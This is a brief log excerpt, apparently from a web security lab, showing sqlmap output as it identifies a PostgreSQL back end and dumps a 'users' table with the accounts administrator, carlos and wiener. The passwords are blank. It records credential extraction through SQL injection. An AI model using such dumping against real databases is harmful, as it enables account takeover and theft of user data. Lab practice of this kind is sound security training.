 [11:11:07] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[11:11:07] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[11:11:07] [INFO] fetching current database
[11:11:07] [WARNING] on PostgreSQL you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
[11:11:07] [INFO] fetching columns for table 'users' in database 'public'
[11:11:07] [INFO] fetching entries for table 'users' in database 'public'
[11:11:08] [WARNING] reflective value(s) found and filtering out
Database: public
Table: users
[3 entries]
+----------------------+---------------+
| password | username |
+----------------------+---------------+
| | administrator |
| | carlos |
| | wiener |
+----------------------+---------------+